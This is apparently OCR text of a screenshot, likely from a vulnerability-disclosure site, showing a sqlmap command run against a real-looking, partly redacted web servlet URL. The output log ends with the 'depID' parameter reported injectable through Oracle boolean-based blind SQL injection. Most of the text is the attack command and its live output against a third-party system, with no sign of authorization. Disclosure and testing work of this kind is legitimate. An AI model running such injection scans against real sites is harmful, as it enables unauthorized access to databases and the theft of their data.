 管理员: sqlmap - sqlmap.py -u "http://www. n/findItemForDep.SmbsServlet?pa...
C:\Python27\sqlmap>sqlmap.py -u "http://www. n/findItemForDep.SmbsSer
vlet?pageFlag=spzn&depID=903" -p "depID" --dbms=oracle --technique=B
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:28:18
[16:28:18] [INFO] testing connection to the target URL
[16:28:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:28:21] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:28:26] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[16:28:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[16:29:55] [INFO] heuristics detected web page charset 'GB2312'
[16:29:55] [WARNING] heuristic (basic) test shows that GET parameter 'depID' mig
ht not be injectable
[16:29:57] [INFO] testing for SQL injection on GET parameter 'depID'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[16:31:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:31:10] [WARNING] reflective value(s) found and filtering out
[16:31:23] [INFO] GET parameter 'depID' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
www.wooyun.org